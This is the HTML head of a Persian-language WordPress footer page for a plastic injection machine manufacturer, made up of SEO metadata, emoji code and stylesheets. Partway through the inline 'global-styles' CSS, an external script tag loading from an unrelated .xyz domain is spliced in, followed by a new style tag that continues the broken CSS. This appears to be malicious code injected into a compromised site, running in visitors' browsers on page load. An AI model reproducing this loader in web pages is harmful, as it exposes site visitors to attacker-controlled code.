

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teknokarmachine.com/footer/footer-4-2/
body_size: 18839
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Footer - Home Startup &bull; تکنوکار</title>
	<link rel="canonical" href="https://teknokarmachine.com/footer/footer-4-2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Footer - Home Startup &bull; تکنوکار" />
	<meta property="og:description" content="خیابان ولیعصرایران،تهران 021-66889997 ساعت کاری: شنبه تا پنج شنبه:8صبح تا 5عصر جمعه: تعطیل پیوندها تیم 1 تیم 1 خدمات خدمات سوالات متداول سوالات متداول درباره ما درباره ما گالری گالری نظرات مشتریان نظرات مشتریان تماس با ما تماس با ما اخبار اخبار نمونه کار ها نمونه کار ها خبرنامه برای به روزرسانی خبرنامه ای برای [&hellip;]" />
	<meta property="og:url" content="https://teknokarmachine.com/footer/footer-4-2/" />
	<meta property="og:site_name" content="تکنوکار" />
	<meta property="article:modified_time" content="2021-03-01T05:55:57+00:00" />
	<meta property="og:image" content="https://www.teknokarco.ir/wp-content/uploads/2020/02/logo-footer.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teknokarmachine.com/footer/footer-4-2/","url":"https://teknokarmachine.com/footer/footer-4-2/","name":"Footer - Home Startup &bull; تکنوکار","isPartOf":{"@id":"https://teknokarmachine.com/#website"},"primaryImageOfPage":{"@id":"https://teknokarmachine.com/footer/footer-4-2/#primaryimage"},"image":{"@id":"https://teknokarmachine.com/footer/footer-4-2/#primaryimage"},"thumbnailUrl":"https://www.teknokarco.ir/wp-content/uploads/2020/02/logo-footer.png","datePublished":"2019-12-16T03:52:10+00:00","dateModified":"2021-03-01T05:55:57+00:00","breadcrumb":{"@id":"https://teknokarmachine.com/footer/footer-4-2/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://teknokarmachine.com/footer/footer-4-2/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://teknokarmachine.com/footer/footer-4-2/#primaryimage","url":"https://www.teknokarco.ir/wp-content/uploads/2020/02/logo-footer.png","contentUrl":"https://www.teknokarco.ir/wp-content/uploads/2020/02/logo-footer.png"},{"@type":"BreadcrumbList","@id":"https://teknokarmachine.com/footer/footer-4-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://teknokarmachine.com/"},{"@type":"ListItem","position":2,"name":"سازنده فوتر","item":"https://teknokarmachine.com/footer/"},{"@type":"ListItem","position":3,"name":"Footer &#8211; Home Startup"}]},{"@type":"WebSite","@id":"https://teknokarmachine.com/#website","url":"https://teknokarmachine.com/","name":"تکنوکار","description":"سازنده دستگاه تزریق پلاستیک","publisher":{"@id":"https://teknokarmachine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teknokarmachine.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://teknokarmachine.com/#organization","name":"تکنوکار","url":"https://teknokarmachine.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://teknokarmachine.com/#/schema/logo/image/","url":"https://www.teknokarco.ir/wp-content/uploads/2022/10/b6be8a80-e9c7-4023-9c6a-6beb8a4713c9.jpg","contentUrl":"https://www.teknokarco.ir/wp-content/uploads/2022/10/b6be8a80-e9c7-4023-9c6a-6beb8a4713c9.jpg","width":1080,"height":810,"caption":"تکنوکار"},"image":{"@id":"https://teknokarmachine.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="تکنوکار &raquo; خوراک" href="https://teknokarmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="تکنوکار &raquo; خوراک دیدگاه‌ها" href="https://teknokarmachine.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teknokarmachine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://teknokarmachine.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://teknokarmachine.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://teknokarmachine.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-rtl.css?ver=8.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-icons-css' href='https://teknokarmachine.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://teknokarmachine.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://teknokarmachine.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://teknokarmachine.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://teknokarmachine.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-main-css-css' href='https://teknokarmachine.com/wp-content/plugins/case-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://teknokarmachine.com/wp-content/plugins/case-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://teknokarmachine.com/wp-content/plugins/case-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct-slick-css-css' href='https://teknokarmachine.com/wp-content/plugins/case-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://teknokarmachine.com/wp-content/plugins/case-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls-css' href='https://teknokarmachine.com/wp-content/plugins/contact-form-7-multi-step/assets/frontend/css/cf7mls.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='https://teknokarmachine.com/wp-content/plugins/contact-form-7-multi-step/assets/frontend/css/progress_bar.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://teknokarmachine.com/wp-content/plugins/contact-form-7-multi-step/assets/frontend/animate/animate.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://teknokarmachine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://teknokarmachine.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://teknokarmachine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://teknokarmachine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=6.8.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://teknokarmachine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=6.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://teknokarmachine.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/flaticon.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v2-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/flaticon-v2.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v3-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/flaticon-v3.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v4-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/flaticon-v4.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v5-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/flaticon-v5.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v6-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/flaticon-v6.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v7-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/flaticon-v7.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultio-theme-css' href='https://teknokarmachine.com/wp-content/themes/consultio/assets/css/theme.css?ver=2.9.4' type='text/css' media='all' />
<style id='consultio-theme-inline-css' type='text/css'>
		@media screen and (min-width: 1200px) {
			#ct-header-wrap .ct-header-branding a img { max-height: 55px !important; }		}
        @media screen and (max-width: 1199px) {
		#ct-header-wrap .ct-header-branding a img, #ct-header-wrap .ct-logo-mobile img { max-height: 45px !important; }#ct-header-wrap, #ct-header-wrap #ct-header.h-fixed { background-color: #f4f4f4 !important; }        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='consultio-style-css' href='https://teknokarmachine.com/wp-content/themes/consultio/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consultio-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPoppins%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C800%2C900%7CMuli%3A400%7CLato%3A400%7CBarlow%3A400%2C700%7CNunito+Sans%3A400%2C600%2C700%2C900%7CKalam%3A400%7CRubik%3A400%7CInter%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://teknokarmachine.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://teknokarmachine.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://teknokarmachine.com/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://teknokarmachine.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4316-css' href='https://teknokarmachine.com/wp-content/uploads/elementor/css/post-4316.css?ver=1666243080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://teknokarmachine.com/wp-content/uploads/elementor/css/global.css?ver=1666243080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4454-css' href='https://teknokarmachine.com/wp-content/uploads/elementor/css/post-4454.css?ver=1667654164' type='text/css' media='all' />
